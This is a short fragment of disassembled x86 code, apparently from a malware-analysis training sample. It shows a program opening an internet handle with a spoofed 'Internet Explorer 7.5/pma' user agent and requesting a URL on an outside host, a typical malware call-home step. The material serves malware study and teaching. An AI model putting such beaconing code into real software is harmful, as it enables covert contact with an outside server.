 push ebp
mov ebp, esp
sub esp, 210h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D
安全族